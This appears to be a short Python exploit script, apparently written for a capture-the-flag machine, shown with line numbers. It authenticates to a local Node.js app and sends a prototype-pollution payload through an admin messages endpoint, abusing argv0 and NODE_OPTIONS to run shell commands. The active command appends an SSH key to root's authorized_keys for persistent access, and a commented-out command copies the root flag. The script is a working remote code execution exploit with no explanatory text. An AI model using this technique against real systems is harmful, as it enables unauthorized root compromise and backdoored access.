 1 #!/usr/bin/python3
2
3 import requests
4
5 target = "http://127.0.0.1:3000/"
6
7 creds = {
8     #json
9     "username": "b666",
10     "password": "password"
11 }
12
13 req = requests.post(target + 'auth/login', json=creds)
14 token = req.json().get("Header").get("x-access-token")
15
16 payload = {
17     "text": "bla",
18     "tester": {
19         "__proto__": {
20             # "argv0" : "console.log(require('child_process').execSync('cp /root/root.txt /dev/shm/root.txt && chown victor:victor /dev/shm/root.txt').toString())//",
21             "argv0" : "console.log(require('child_process').execSync('echo YOUR-SSH-KEY >> /root/.ssh/authorized_keys').toString())//",
22             "NODE_OPTIONS": "--require /proc/self/cmdline"
23         }
24     }
25 }
26
27
28 headers = {
29     "x-access-token": token
30 }
31
32 req = requests.post(target + 'admin/messages/send' , json=payload, headers=headers)
33 print(req.text)